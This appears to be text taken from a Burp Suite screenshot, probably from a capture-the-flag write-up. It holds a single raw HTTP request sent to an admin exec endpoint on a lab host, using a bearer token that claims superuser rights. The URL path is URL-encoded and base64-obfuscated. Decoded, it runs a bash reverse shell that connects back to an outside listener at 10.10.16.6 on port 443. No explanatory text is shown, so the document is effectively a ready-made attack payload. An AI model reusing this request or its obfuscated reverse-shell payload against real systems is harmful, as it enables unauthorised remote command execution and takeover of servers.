 Pretty Raw Hex JSON Web Token JSON Web Tokens \n
1 GET
/api/v1/admin/exec/%65%63%68%6f%20%22%59%6d%46%7a%61%43%41%74%59%79%41%6e%59%6d%46%7a%61%43%41
%74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78%4d%43%34%78%4d%43%34%78%4e%69%
34%32%4c%7a%51%30%4d%79%41%77%50%69%59%78%4a%77%6f%3d%22%7c%62%61%73%65%36%34%20%2d%64%7c%62%6
1%73%68 HTTP/1.1
2 Host: 10.10.11.161
3 User-Agent: curl/7.74.0
4 Accept: */*
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNjc5MDY5Nzk5LCJpY
XQiOjE2NzgzNzg1OTksInN1YiI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImd1aWQiOiIzNmMyZTk0YS00MjcxLTQyNTk
tOTNiZi1jOTZhZDU5NDgyODQiLCJkZWJ1ZyI6IjEifQ.IJL3Nl4aVoG-wbiZA54YarQjtXBhCrHRHX9iXU4gNys
6 Connection: close
7
8